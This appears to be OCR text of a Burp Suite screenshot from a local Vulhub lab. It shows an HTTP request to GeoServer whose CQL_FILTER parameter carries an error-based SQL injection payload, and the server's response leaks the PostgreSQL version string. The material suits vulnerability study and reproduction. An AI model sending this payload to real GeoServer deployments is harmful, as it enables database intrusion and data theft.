 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
9 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
GET
/geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=vulhub:example&CQL_FILTER=strStartsWi
th%28name%2C%27x%27%27%29+%3D+true+and+1%3D%28SELECT+CAST+%28%28SELECT+version()%29+AS+i
nteger%29%29+--+%27%29+%3D+true HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Type: text/xml;charset=utf-8
Server: Jetty(9.4.48.v20220622)
<?xml version="1.0" ?>
<ServiceExceptionReport
version="1.2.0"
xmlns="http://www.opengis.net/ogc"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.opengis.net/ogc http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
<ServiceException>
java.lang.RuntimeException: java.io.IOException
java.io.IOExceptionERROR: invalid input syntax for type integer: &quot;PostgreSQL 14.9 on
x86_64-pc-linux-musl, compiled by gcc (Alpine 12.2.1_git20220924-r10) 12.2.1 20220924, 64-bit&quot;
</ServiceException></ServiceExceptionReport>